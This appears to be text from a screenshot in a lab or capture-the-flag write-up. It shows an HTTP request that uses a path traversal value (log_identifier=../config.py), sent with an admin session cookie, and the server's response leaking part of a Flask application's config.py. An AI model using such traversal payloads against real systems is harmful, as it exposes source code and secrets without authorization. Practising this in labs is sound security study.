 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../config.py HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R
0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPwljA.1mc83FfeYjq51n1ZUEWZGAf6A
jg
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 25 Oct 2025 01:55:33 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1809
7 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
8 Cache-Control: no-cache
9 ETag: "1754384389.0-1809-246943202"
10 Date: Sat, 25 Oct 2025 01:55:33 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {